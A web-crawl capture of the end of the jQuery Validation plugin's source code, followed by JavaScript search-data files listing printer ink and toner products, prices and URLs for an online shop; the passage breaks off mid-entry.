                rules[ rule ] = typeof parameter === "function" && rule !== "normalizer" ? parameter( element ) : parameter;
            } );

            // Clean number parameters
            $.each( [ "minlength", "maxlength" ], function() {
                if ( rules[ this ] ) {
                    rules[ this ] = Number( rules[ this ] );
                }
            } );
            $.each( [ "rangelength", "range" ], function() {
                var parts;
                if ( rules[ this ] ) {
                    if ( Array.isArray( rules[ this ] ) ) {
                        rules[ this ] = [ Number( rules[ this ][ 0 ] ), Number( rules[ this ][ 1 ] ) ];
                    } else if ( typeof rules[ this ] === "string" ) {
                        parts = rules[ this ].replace( /[\[\]]/g, "" ).split( /[\s,]+/ );
                        rules[ this ] = [ Number( parts[ 0 ] ), Number( parts[ 1 ] ) ];
                    }
                }
            } );

            if ( $.validator.autoCreateRanges ) {

                // Auto-create ranges
                if ( rules.min != null && rules.max != null ) {
                    rules.range = [ rules.min, rules.max ];
                    delete rules.min;
                    delete rules.max;
                }
                if ( rules.minlength != null && rules.maxlength != null ) {
                    rules.rangelength = [ rules.minlength, rules.maxlength ];
                    delete rules.minlength;
                    delete rules.maxlength;
                }
            }

            return rules;
        },

        // Converts a simple string to a {string: true} rule, e.g., "required" to {required:true}
        normalizeRule: function( data ) {
            if ( typeof data === "string" ) {
                var transformed = {};
                $.each( data.split( /\s/ ), function() {
                    transformed[ this ] = true;
                } );
                data = transformed;
            }
            return data;
        },

        // https://jqueryvalidation.org/jQuery.validator.addMethod/
        addMethod: function( name, method, message ) {
            $.validator.methods[ name ] = method;
            $.validator.messages[ name ] = message !== undefined ? message : $.validator.messages[ name ];
            if ( method.length < 3 ) {
                $.validator.addClassRules( name, $.validator.normalizeRule( name ) );
            }
        },

        // https://jqueryvalidation.org/jQuery.validator.methods/
        methods: {

            // https://jqueryvalidation.org/required-method/
            required: function( value, element, param ) {

                // Check if dependency is met
                if ( !this.depend( param, element ) ) {
                    return "dependency-mismatch";
                }
                if ( element.nodeName.toLowerCase() === "select" ) {

                    // Could be an array for select-multiple or a string, both are fine this way
                    var val = $( element ).val();
                    return val && val.length > 0;
                }
                if ( this.checkable( element ) ) {
                    return this.getLength( value, element ) > 0;
                }
                return value !== undefined && value !== null && value.length > 0;
            },

            // https://jqueryvalidation.org/email-method/
            email: function( value, element ) {

                // From https://html.spec.whatwg.org/multipage/forms.html#valid-e-mail-address
                // Retrieved 2014-01-14
                // If you have a problem with this implementation, report a bug against the above spec
                // Or use custom methods to implement your own email validation
                return this.optional( element ) || /^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/.test( value );
            },

            // https://jqueryvalidation.org/url-method/
            url: function( value, element ) {

                // Copyright (c) 2010-2013 Diego Perini, MIT licensed
                // https://gist.github.com/dperini/729294
                // see also https://mathiasbynens.be/demo/url-regex
                // modified to allow protocol-relative URLs
                return this.optional( element ) || /^(?:(?:(?:https?|ftp):)?\/\/)(?:\S+(?::\S*)?@)?(?:(?!(?:10|127)(?:\.\d{1,3}){3})(?!(?:169\.254|192\.168)(?:\.\d{1,3}){2})(?!172\.(?:1[6-9]|2\d|3[0-1])(?:\.\d{1,3}){2})(?:[1-9]\d?|1\d\d|2[01]\d|22[0-3])(?:\.(?:1?\d{1,2}|2[0-4]\d|25[0-5])){2}(?:\.(?:[1-9]\d?|1\d\d|2[0-4]\d|25[0-4]))|(?:(?:[a-z0-9\u00a1-\uffff][a-z0-9\u00a1-\uffff_-]{0,62})?[a-z0-9\u00a1-\uffff]\.)+(?:[a-z\u00a1-\uffff]{2,}\.?))(?::\d{2,5})?(?:[/?#]\S*)?$/i.test( value );
            },

            // https://jqueryvalidation.org/date-method/
            date: ( function() {
                var called = false;

                return function( value, element ) {
                    if ( !called ) {
                        called = true;
                        if ( this.settings.debug && window.console ) {
                            console.warn(
                                "The `date` method is deprecated and will be removed in version '2.0.0'.\n" +
                                "Please don't use it, since it relies on the Date constructor, which\n" +
                                "behaves very differently across browsers and locales. Use `dateISO`\n" +
                                "instead or one of the locale specific methods in `localizations/`\n" +
                                "and `additional-methods.js`."
                            );
                        }
                    }

                    return this.optional( element ) || !/Invalid|NaN/.test( new Date( value ).toString() );
                };
            }() ),

            // https://jqueryvalidation.org/dateISO-method/
            dateISO: function( value, element ) {
                return this.optional( element ) || /^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$/.test( value );
            },

            // https://jqueryvalidation.org/number-method/
            number: function( value, element ) {
                return this.optional( element ) || /^(?:-?\d+|-?\d{1,3}(?:,\d{3})+)?(?:\.\d+)?$/.test( value );
            },

            // https://jqueryvalidation.org/digits-method/
            digits: function( value, element ) {
                return this.optional( element ) || /^\d+$/.test( value );
            },

            // https://jqueryvalidation.org/minlength-method/
            minlength: function( value, element, param ) {
                var length = Array.isArray( value ) ? value.length : this.getLength( value, element );
                return this.optional( element ) || length >= param;
            },

            // https://jqueryvalidation.org/maxlength-method/
            maxlength: function( value, element, param ) {
                var length = Array.isArray( value ) ? value.length : this.getLength( value, element );
                return this.optional( element ) || length <= param;
            },

            // https://jqueryvalidation.org/rangelength-method/
            rangelength: function( value, element, param ) {
                var length = Array.isArray( value ) ? value.length : this.getLength( value, element );
                return this.optional( element ) || ( length >= param[ 0 ] && length <= param[ 1 ] );
            },

            // https://jqueryvalidation.org/min-method/
            min: function( value, element, param ) {
                return this.optional( element ) || value >= param;
            },

            // https://jqueryvalidation.org/max-method/
            max: function( value, element, param ) {
                return this.optional( element ) || value <= param;
            },

            // https://jqueryvalidation.org/range-method/
            range: function( value, element, param ) {
                return this.optional( element ) || ( value >= param[ 0 ] && value <= param[ 1 ] );
            },

            // https://jqueryvalidation.org/step-method/
            step: function( value, element, param ) {
                var type = $( element ).attr( "type" ),
                    errorMessage = "Step attribute on input type " + type + " is not supported.",
                    supportedTypes = [ "text", "number", "range" ],
                    re = new RegExp( "\\b" + type + "\\b" ),
                    notSupported = type && !re.test( supportedTypes.join() ),
                    decimalPlaces = function( num ) {
                        var match = ( "" + num ).match( /(?:\.(\d+))?$/ );
                        if ( !match ) {
                            return 0;
                        }

                        // Number of digits right of decimal point.
                        return match[ 1 ] ? match[ 1 ].length : 0;
                    },
                    toInt = function( num ) {
                        return Math.round( num * Math.pow( 10, decimals ) );
                    },
                    valid = true,
                    decimals;

                // Works only for text, number and range input types
                // TODO find a way to support input types date, datetime, datetime-local, month, time and week
                if ( notSupported ) {
                    throw new Error( errorMessage );
                }

                decimals = decimalPlaces( param );

                // Value can't have too many decimals
                if ( decimalPlaces( value ) > decimals || toInt( value ) % toInt( param ) !== 0 ) {
                    valid = false;
                }

                return this.optional( element ) || valid;
            },

            // https://jqueryvalidation.org/equalTo-method/
            equalTo: function( value, element, param ) {

                // Bind to the blur event of the target in order to revalidate whenever the target field is updated
                var target = $( param );
                if ( this.settings.onfocusout && target.not( ".validate-equalTo-blur" ).length ) {
                    target.addClass( "validate-equalTo-blur" ).on( "blur.validate-equalTo", function() {
                        $( element ).valid();
                    } );
                }
                return value === target.val();
            },

            // https://jqueryvalidation.org/remote-method/
            remote: function( value, element, param, method ) {
                if ( this.optional( element ) ) {
                    return "dependency-mismatch";
                }

                method = typeof method === "string" && method || "remote";

                var previous = this.previousValue( element, method ),
                    validator, data, optionDataString;

                if ( !this.settings.messages[ element.name ] ) {
                    this.settings.messages[ element.name ] = {};
                }
                previous.originalMessage = previous.originalMessage || this.settings.messages[ element.name ][ method ];
                this.settings.messages[ element.name ][ method ] = previous.message;

                param = typeof param === "string" && { url: param } || param;
                optionDataString = $.param( $.extend( { data: value }, param.data ) );
                if ( previous.old === optionDataString ) {
                    return previous.valid;
                }

                previous.old = optionDataString;
                validator = this;
                this.startRequest( element );
                data = {};
                data[ element.name ] = value;
                $.ajax( $.extend( true, {
                    mode: "abort",
                    port: "validate" + element.name,
                    dataType: "json",
                    data: data,
                    context: validator.currentForm,
                    success: function( response ) {
                        var valid = response === true || response === "true",
                            errors, message, submitted;

                        validator.settings.messages[ element.name ][ method ] = previous.originalMessage;
                        if ( valid ) {
                            submitted = validator.formSubmitted;
                            validator.resetInternals();
                            validator.toHide = validator.errorsFor( element );
                            validator.formSubmitted = submitted;
                            validator.successList.push( element );
                            validator.invalid[ element.name ] = false;
                            validator.showErrors();
                        } else {
                            errors = {};
                            message = response || validator.defaultMessage( element, { method: method, parameters: value } );
                            errors[ element.name ] = previous.message = message;
                            validator.invalid[ element.name ] = true;
                            validator.showErrors( errors );
                        }
                        previous.valid = valid;
                        validator.stopRequest( element, valid );
                    }
                }, param ) );
                return "pending";
            }
        }

    } );

// Ajax mode: abort
// usage: $.ajax({ mode: "abort"[, port: "uniqueport"]});
// if mode:"abort" is used, the previous request on that port (port can be undefined) is aborted via XMLHttpRequest.abort()

    var pendingRequests = {},
        ajax;

// Use a prefilter if available (1.5+)
    if ( $.ajaxPrefilter ) {
        $.ajaxPrefilter( function( settings, _, xhr ) {
            var port = settings.port;
            if ( settings.mode === "abort" ) {
                if ( pendingRequests[ port ] ) {
                    pendingRequests[ port ].abort();
                }
                pendingRequests[ port ] = xhr;
            }
        } );
    } else {

        // Proxy ajax
        ajax = $.ajax;
        $.ajax = function( settings ) {
            var mode = ( "mode" in settings ? settings : $.ajaxSettings ).mode,
                port = ( "port" in settings ? settings : $.ajaxSettings ).port;
            if ( mode === "abort" ) {
                if ( pendingRequests[ port ] ) {
                    pendingRequests[ port ].abort();
                }
                pendingRequests[ port ] = ajax.apply( this, arguments );
                return pendingRequests[ port ];
            }
            return ajax.apply( this, arguments );
        };
    }
    return $;
}));


--- FILE ---
content_type: application/javascript
request_url: https://bestinkandtoner.com/media/mageplaza/search/default_0_addition.js
body_size: 1680
content:
;var mp_new_product_search = [];
            var mp_most_viewed_products = [{"value":"HP-920","s":"HP-920-CR","c":["3","1","2"],"d":"This is Cartridge","p":"15.000000","i":"placeholder\/default\/placeholder_1.jpg","u":"\/id\/810\/s\/hp-920\/","o":"most_viewed_products"},{"value":"T252XL","s":"T252XL-CR","c":["5","1","2"],"d":"This is Cartridge","p":"22.000000","i":"placeholder\/default\/placeholder_1.jpg","u":"\/id\/816\/s\/t252xl\/","o":"most_viewed_products"},{"value":"CE505A","s":"CE505A-CR","c":["3","1","2"],"d":"This is Cartridge","p":"22.000000","i":"placeholder\/default\/placeholder_1.jpg","u":"\/id\/817\/s\/ce505a\/","o":"most_viewed_products"},{"value":"CE505X (05X)","s":"CE505X-CR","c":["3","1","2"],"d":"This is Cartridge","p":"22.000000","i":"placeholder\/default\/placeholder_1.jpg","u":"\/id\/818\/s\/ce505x-05x\/","o":"most_viewed_products"},{"value":"131A\/CF210-213A","s":"131A-CR","c":["3","1","2"],"d":"This is Cartridge","p":"25.000000","i":"placeholder\/default\/placeholder_1.jpg","u":"\/id\/819\/s\/131a-cf210-213a\/","o":"most_viewed_products"},{"value":"C7115A\/C7115X (15X)","s":"C7115X-CR","c":["3","1","2"],"d":"This is Cartridge","p":"30.000000","i":"placeholder\/default\/placeholder_1.jpg","u":"\/id\/820\/s\/c7115a-c7115x-15x\/","o":"most_viewed_products"},{"value":"CE278A (78A)","s":"CE278A-CR","c":["3","1","2"],"d":"This is Cartridge","p":"20.000000","i":"placeholder\/default\/placeholder_1.jpg","u":"\/id\/821\/s\/ce278a-78a\/","o":"most_viewed_products"},{"value":"CF280A\/CF280X\/80A\/80X","s":"CF280A-CR","c":["3","1","2"],"d":"This is Cartridge","p":"22.000000","i":"placeholder\/default\/placeholder_1.jpg","u":"\/id\/822\/s\/cf280a-cf280x-80a-80x\/","o":"most_viewed_products"},{"value":"CF283A\/83A\/83X","s":"83A-CR","c":["3","1","2"],"d":"This is Cartridge","p":"20.000000","i":"placeholder\/default\/placeholder_1.jpg","u":"\/id\/823\/s\/cf283a-83a-83x\/","o":"most_viewed_products"},{"value":"CE285A (85A)","s":"CE285A-CR","c":["3","1","2"],"d":"This is Cartridge","p":"20.000000","i":"placeholder\/default\/placeholder_1.jpg","u":"\/id\/824\/s\/ce285a-85a\/","o":"most_viewed_products"}];
            var mp_bestsellers = [{"value":"CLI-251\/CLI251ch","s":"CLI-251","c":["1024","1","2","4","1016","1031","1","2","4","1016","1024","1032","1","2","4","1016","1024","1055","1","2","4","1016","1024","1056","1","2","4","1016","1024","1057","1","2","4","1016","1024","1058","1","2","4","1016","1024","1059","1","2","4","1016","1024","1060","1","2","4","1016","1024","1066","1","2","4","1016","1024","1067","1","2","4","1016","1024","1068","1","2","4","1016","1024","1069","1","2","4","1016","1024","1070","1","2","4","1016","1024","1071","1","2","4","1016","1024","1075","1","2","4","1016","1024","1076","1","2","4","1016","1024","1083","1","2","4","1016","1024","1103","1","2","4","1016","1024","1104","1","2","4","1016","1024","1106","1","2","4","1016","1024","1221","1","2","4","1016","1024"],"d":"single compatible XL cartridge in black, cyan, magenta, yellow or gray. Few printers use gray so ...","p":2.5,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/C\/L\/CLI-251.jpg","u":"cli-251-cli251ch","o":"bestsellers"},{"value":"PGI-250\/PGI250","s":"PGI-250","c":["1024","1","2","4","1016","1031","1","2","4","1016","1024","1032","1","2","4","1016","1024","1055","1","2","4","1016","1024","1056","1","2","4","1016","1024","1057","1","2","4","1016","1024","1058","1","2","4","1016","1024","1059","1","2","4","1016","1024","1060","1","2","4","1016","1024","1066","1","2","4","1016","1024","1067","1","2","4","1016","1024","1068","1","2","4","1016","1024","1069","1","2","4","1016","1024","1070","1","2","4","1016","1024","1071","1","2","4","1016","1024","1075","1","2","4","1016","1024","1076","1","2","4","1016","1024","1083","1","2","4","1016","1024","1103","1","2","4","1016","1024","1104","1","2","4","1016","1024","1106","1","2","4","1016","1024","1221","1","2","4","1016","1024"],"d":"single PGI-250XL black compatible with Canon PGI-250XL. The XL version holds more ink than the st...","p":2.5,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/P\/G\/PGI-250.jpg","u":"pgi-250-pgi250","o":"bestsellers"},{"value":"T200XL10b","s":"T200XL10b","c":["148","1","2","5","102","149","1","2","5","102","148","150","1","2","5","102","148","154","1","2","5","102","148","155","1","2","5","102","148","223","1","2","5","102","148","224","1","2","5","102","148","226","1","2","5","102","148"],"d":"TWO sets of T200XL cartridges, 4 black, 2 each cyan, magenta and yellow.","p":35,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/T\/2\/T200XL10b_1.jpg","u":"t200xl10b","o":"bestsellers"},{"value":"CRG-104\/C104\/CRG104","s":"C104","c":["683","1","2","4","256","693","1","2","4","256","683","695","1","2","4","256","683","697","1","2","4","256","683","698","1","2","4","256","683","702","1","2","4","256","683","703","1","2","4","256","683","704","1","2","4","256","683","705","1","2","4","256","683","720","1","2","4","256","683","723","1","2","4","256","683","725","1","2","4","256","683"],"d":"Laser toner cartridge compatible with Canon CRG104","p":20,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/C\/1\/C104.jpg","u":"crg-104-c104-crg104","o":"bestsellers"},{"value":"T252XLx5","s":"T252XL-5","c":["231","1","2","5","100","232","1","2","5","100","231","235","1","2","5","100","231","240","1","2","5","100","231","241","1","2","5","100","231","1157","1","2","5","100","231","1162","1","2","5","100","231","1163","1","2","5","100","231"],"d":"5 T252XL ink cartridges: ultra high capacity (30+ ml) black, high capacity (18 ml) 1 cyan, 1 mage...","p":22,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/2\/t252-4.jpg","u":"t252xl-5","o":"bestsellers"},{"value":"T252XL-10B","s":"T252XL-10B","c":["231","1","2","5","100","232","1","2","5","100","231","235","1","2","5","100","231","240","1","2","5","100","231","241","1","2","5","100","231","1157","1","2","5","100","231","1162","1","2","5","100","231","1163","1","2","5","100","231"],"d":"10 T252XL ink cartridges:  4 ultra high capacity (30+ ml) black, 6 high capacity (18 ml) 2 cyan, ...","p":40,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/6\/1\/61nxd3nsyrl._sl1000_.jpg","u":"t252xl-10b","o":"bestsellers"},{"value":"Clean","s":"Clean","c":["93","1","2","5","109","1","2","5","93","111","1","2","5","93","112","1","2","5","93","113","1","2","5","93","114","1","2","5","93","121","1","2","5","93","166","1","2","5","93","169","1","2","5","93","170","1","2","5","93","172","1","2","5","93","176","1","2","5","93","178","1","2","5","93","180","1","2","5","93","181","1","2","5","93","182","1","2","5","93","183","1","2","5","93","185","1","2","5","93","186","1","2","5","93","187","1","2","5","93","197","1","2","5","93","198","1","2","5","93","200","1","2","5","93","201","1","2","5","93","202","1","2","5","93","204","1","2","5","93","205","1","2","5","93","206","1","2","5","93","207","1","2","5","93","209","1","2","5","93","210","1","2","5","93","212","1","2","5","93","213","1","2","5","93","215","1","2","5","93","216","1","2","5","93","218","1","2","5","93","219","1","2","5","93","221","1","2","5","93","223","1","2","5","93","224","1","2","5","93","226","1","2","5","93","228","1","2","5","93","838","1","2","5","93","839","1","2","5","93","840","1","2","5","93","841","1","2","5","93","842","1","2","5","93","856","1","2","5","93"],"d":"universal inkjet printer head cleaner kit with syringe, 180 ml, good for a hundred cleanings.","p":12,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/e\/p\/epson-head-cleaner-3in_1.jpg","u":"clean","o":"bestsellers"},{"value":"TN760\/TN730","s":"TN760","c":["1189","1","2","6","83","1190","1","2","6","83","1189","1191","1","2","6","83","1189","1192","1","2","6","83","1189","1193","1","2","6","83","1189","1194","1","2","6","83","1189","1195","1","2","6","83","1189","1196","1","2","6","83","1189","1293","1","2","6","83","1189","1294","1","2","6","83","1189","1295","1","2","6","83","1189","1296","1","2","6","83","1189","1297","1","2","6","83","1189","1298","1","2","6","83","1189","1299","1","2","6","83","1189","1300","1","2","6","83","1189","1301","1","2","6","83","1189","1302","1","2","6","83","1189","1304","1","2","6","83","1189","1305","1","2","6","83","1189","1401","1","2","6","83","1189"],"d":"TN760 toner cartridge WITH chip compatible with Brother has a 3000 page yield. The TN760 is the h...","p":20,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/n\/tn-toner_10_5.jpg","u":"tn760xl-1","o":"bestsellers"},{"value":"CF500\/202-4","s":"CF500\/202-4","c":["1274","1","2","3","261","1275","1","2","3","261","1274","1276","1","2","3","261","1274"],"d":"CF500\/202 set of 4 cartridges","p":75,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/o\/toner4_14.jpg","u":"cf500-202-4","o":"bestsellers"},{"value":"PGI-250\/CLI-251\/PGI250\/CLI251x20","s":"PGI-250CLI-251x20","c":["1024","1","2","4","1016","1031","1","2","4","1016","1024","1032","1","2","4","1016","1024","1055","1","2","4","1016","1024","1056","1","2","4","1016","1024","1057","1","2","4","1016","1024","1058","1","2","4","1016","1024","1059","1","2","4","1016","1024","1060","1","2","4","1016","1024","1066","1","2","4","1016","1024","1067","1","2","4","1016","1024","1068","1","2","4","1016","1024","1069","1","2","4","1016","1024","1070","1","2","4","1016","1024","1071","1","2","4","1016","1024","1075","1","2","4","1016","1024","1076","1","2","4","1016","1024","1083","1","2","4","1016","1024","1103","1","2","4","1016","1024","1104","1","2","4","1016","1024","1106","1","2","4","1016","1024","1221","1","2","4","1016","1024"],"d":"20 total: 4 sets of 5 cartridges: PGI-250XL black, CLI-251XL black, cyan, magenta and yellow Cano...","p":25,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/c\/l\/cli251-20.jpg","u":"pgi-250-cli-251-pgi250-cli251x20","o":"bestsellers"}];

--- FILE ---
content_type: application/javascript
request_url: https://bestinkandtoner.com/media/mageplaza/search/default_0.js
body_size: 18997
content:
;var mp_products_search = [{"value":"CF500\/202X","s":"CF500\/202X","c":["3","1","2"],"d":"","p":"75.000000","i":"placeholder\/default\/placeholder_1.jpg","u":"cf500-202x","o":"product_search"},{"value":"E40","s":"E40","c":[],"d":"Canon E40 Laser toner cartridge remanufactured","p":30,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/E\/4\/E40.jpeg","u":"e40","o":"product_search"},{"value":"C120Gen","s":"C120gen","c":[],"d":"Genuine Canon C120 Laser toner cartridge - customer return, cartridge still sealed.","p":30,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/C\/1\/C120_1.jpg","u":"c120gen","o":"product_search"},{"value":"PC-501\/pc501x4 ","s":"PC-501x4","c":[],"d":"PC-501x4","p":35,"i":"placeholder\/default\/placeholder_1.jpg","u":"pc-501-pc501x4","o":"product_search"},{"value":"UX-C70B for Sharp-2","s":"UX-C70B-2","c":[],"d":"2 cartridges UX-C70B for Sharp","p":30,"i":"placeholder\/default\/placeholder_1.jpg","u":"ux-c70b-for-sharp-2","o":"product_search"},{"value":"60F1H00 Lexmark toner","s":"60F1H00 Lexmark toner","c":[],"d":"60F1H00 Lexmark toner","p":75,"i":"placeholder\/default\/placeholder_1.jpg","u":"60f1h00-lexmark-toner","o":"product_search"},{"value":"CF294X\/94X","s":"CF294X\/94X","c":[],"d":"","p":30,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/h\/p\/hptoner_5.jpg","u":"cf294x-94x","o":"product_search"},{"value":"Dell 1260\/1265 toner","s":"Dell 1260\/1265 toner","c":[],"d":"Dell 1260\/1265 toner","p":30,"i":"placeholder\/default\/placeholder_1.jpg","u":"dell-1260-1265-toner","o":"product_search"},{"value":"Test","s":"Test","c":[],"d":"","p":12,"i":"placeholder\/default\/placeholder_1.jpg","u":"test","o":"product_search"},{"value":"LC-10eXL\/LC10eXLx10","s":"LC-10eXL-10","c":["857","1","2","6","84"],"d":"10-pack. 4 black, 2 cyan\/magenta\/yellow high capacity cartridges","p":40,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/L\/C\/LC-10eXL-10_1.jpg","u":"lc-10exl-lc10exlx10","o":"product_search"},{"value":"LC-10eXL\/LC10eXLx5","s":"LC-10eXL-5","c":["857","1","2","6","84"],"d":"5-pack. 2 black, 1 cyan\/magenta\/yellow high capacity cartridges","p":22,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/L\/C\/LC-10eXL-5_1.jpg","u":"lc-10exl-lc10exlx5","o":"product_search"},{"value":"LC-41\/LC41x5","s":"LC-41-5","c":["264","1","2","6","83","269","1","2","6","83","264","272","1","2","6","83","264","275","1","2","6","83","264","280","1","2","6","83","264","293","1","2","6","83","264","294","1","2","6","83","264","297","1","2","6","83","264","320","1","2","6","83","264","323","1","2","6","83","264","325","1","2","6","83","264"],"d":"5 LC-41 cartridges, 2 black, 1 cyan, magenta, yellow for Brother printers","p":10,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/l\/c\/lc41-5.jpg","u":"lc-41-lc41x5","o":"product_search"},{"value":"LC-75\/LC75x12","s":"LC-75-12","c":["341","1","2","6","84","345","1","2","6","84","341","346","1","2","6","84","341","348","1","2","6","84","341","354","1","2","6","84","341","356","1","2","6","84","341","359","1","2","6","84","341","361","1","2","6","84","341","365","1","2","6","84","341","369","1","2","6","84","341","372","1","2","6","84","341"],"d":"Brother high yield LC-75 ink 12 pack, 3 black, cyan, magenta and yellow.","p":20,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/l\/c\/lc-75-12_1.jpg","u":"lc-75-lc75x12","o":"product_search"},{"value":"CLI-42x8\/CLI42x8","s":"CLI-42x8","c":["1018","1","2","4","1017"],"d":"8 compatible CLI-42 ink cartridges -full set","p":24,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/c\/l\/cli42-8.jpg","u":"cli-42x8-cli42x8","o":"product_search"},{"value":"Fpt4","s":"Fpt4","c":["94","1","2","5","109","1","2","5","94","110","1","2","5","94","111","1","2","5","94","112","1","2","5","94","113","1","2","5","94","114","1","2","5","94","115","1","2","5","94","116","1","2","5","94","117","1","2","5","94","118","1","2","5","94","119","1","2","5","94","120","1","2","5","94","121","1","2","5","94","122","1","2","5","94","123","1","2","5","94","124","1","2","5","94","125","1","2","5","94","126","1","2","5","94","127","1","2","5","94","128","1","2","5","94","129","1","2","5","94","130","1","2","5","94","131","1","2","5","94","132","1","2","5","94","133","1","2","5","94","134","1","2","5","94","135","1","2","5","94","136","1","2","5","94","137","1","2","5","94","138","1","2","5","94","139","1","2","5","94","140","1","2","5","94","141","1","2","5","94","142","1","2","5","94","143","1","2","5","94","144","1","2","5","94","145","1","2","5","94","146","1","2","5","94","147","1","2","5","94","148","1","2","5","94","149","1","2","5","94","150","1","2","5","94","154","1","2","5","94","155","1","2","5","94","192","1","2","5","94","194","1","2","5","94","195","1","2","5","94","197","1","2","5","94","198","1","2","5","94","200","1","2","5","94","201","1","2","5","94","202","1","2","5","94","204","1","2","5","94","205","1","2","5","94","206","1","2","5","94","209","1","2","5","94","210","1","2","5","94","212","1","2","5","94","213","1","2","5","94","215","1","2","5","94","216","1","2","5","94","218","1","2","5","94","219","1","2","5","94","221","1","2","5","94","223","1","2","5","94","224","1","2","5","94","226","1","2","5","94","228","1","2","5","94","229","1","2","5","94","231","1","2","5","94","232","1","2","5","94","234","1","2","5","94","235","1","2","5","94","237","1","2","5","94","240","1","2","5","94","241","1","2","5","94","843","1","2","5","94","856","1","2","5","94","1333","1","2","5","94","1334","1","2","5","94","1335","1","2","5","94","1336","1","2","5","94"],"d":"4 large 100 ml refill ink bottles. Black, cyan, magenta, yellow.","p":21,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/F\/p\/Fpt4_1.jpg","u":"fpt4","o":"product_search"},{"value":"CE278A (78A)","s":"78A","c":["785","1","2","3","261","824","1","2","3","261","785","831","1","2","3","261","785","832","1","2","3","261","785","946","1","2","3","261","785","947","1","2","3","261","785"],"d":"Laser toner cartridge remanufactured HP CE278A (78A)","p":20,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/7\/8\/78a.jpg","u":"ce278a-78a","o":"product_search"},{"value":"125\/CB540A","s":"CB540A","c":["803","1","2","3","261","804","1","2","3","261","803","807","1","2","3","261","803","808","1","2","3","261","803","809","1","2","3","261","803","810","1","2","3","261","803","811","1","2","3","261","803","814","1","2","3","261","803","815","1","2","3","261","803","817","1","2","3","261","803","818","1","2","3","261","803","942","1","2","3","261","803","943","1","2","3","261","803"],"d":"set of 4 - black, cyan, magenta, yellow","p":65,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/o\/toner4_1.jpg","u":"125-cb540a","o":"product_search"},{"value":"LC-75\/LC75ch","s":"LC-75ch","c":["341","1","2","6","84","345","1","2","6","84","341","346","1","2","6","84","341","348","1","2","6","84","341","354","1","2","6","84","341","356","1","2","6","84","341","359","1","2","6","84","341","361","1","2","6","84","341","365","1","2","6","84","341","369","1","2","6","84","341","372","1","2","6","84","341"],"d":"compatible LC-75  cartridge. Choose from black, cyan, magenta, yellow.","p":3,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/l\/c\/lc-75_2.jpg","u":"lc-75-lc75ch","o":"product_search"},{"value":"X25-GPR15","s":"x25","c":["1164","1","2","4","258","1165","1","2","4","258","1164","1166","1","2","4","258","1164","1169","1","2","4","258","1164","1170","1","2","4","258","1164","1171","1","2","4","258","1164","1172","1","2","4","258","1164","1173","1","2","4","258","1164","1174","1","2","4","258","1164","1175","1","2","4","258","1164","1176","1","2","4","258","1164","1177","1","2","4","258","1164"],"d":"X25 Canon compatible laser cartridge","p":45,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/o\/toner_2_2.jpg","u":"x25-gpr15","o":"product_search"},{"value":"LC-3029XL\/LC3029XLx4","s":"LC-3029XLx4","c":["1184","1","2","6","84","1185","1","2","6","84","1184","1186","1","2","6","84","1184","1187","1","2","6","84","1184"],"d":"LC-3029XL ultra high capacity cartridges, set of 4","p":22,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/l\/c\/lc3029xl.jpg","u":"lc-3029xl-lc3029xlx4","o":"product_search"},{"value":"CRG045\/CRG-045 x 5","s":"CRG045x5","c":["1202","1","2","4","259","1203","1","2","4","259","1202","1204","1","2","4","259","1202"],"d":"Canon CRG045 compatible set of 5 with extra black.","p":120,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/o\/toner5_5.jpg","u":"crg045-crg-045-x-5","o":"product_search"},{"value":"CRG046\/CRG-046\/x4","s":"crg046x4","c":["1197","1","2","4","258","1198","1","2","4","258","1197","1200","1","2","4","258","1197","1201","1","2","4","258","1197","1455","1","2","4","258","1197"],"d":"Canon CRG046 compatible set of 4","p":100,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/o\/toner4_9.jpg","u":"crg046-crg-046-x4","o":"product_search"},{"value":"CRG045\/CRG-045\/x4","s":"CRG045x4","c":["1201","1","2","4","259","1202","1","2","4","259","1201","1203","1","2","4","259","1201","1204","1","2","4","259","1201"],"d":"Canon CRG045 compatible set of 4","p":100,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/o\/toner4_9_1.jpg","u":"crg045-crg-045-x4","o":"product_search"},{"value":"CF500\/202-4","s":"CF500\/202-4","c":["1274","1","2","3","261","1275","1","2","3","261","1274","1276","1","2","3","261","1274"],"d":"CF500\/202 set of 4 cartridges","p":75,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/o\/toner4_14.jpg","u":"cf500-202-4","o":"product_search"},{"value":"HP-670XL\/HP670XLch","s":"HP-670XL\/HP670XLch","c":["1208","1","2","3","9","1209","1","2","3","9","1208","1210","1","2","3","9","1208","1211","1","2","3","9","1208","1212","1","2","3","9","1208","1213","1","2","3","9","1208"],"d":"HP-670XL\/HP670XL single 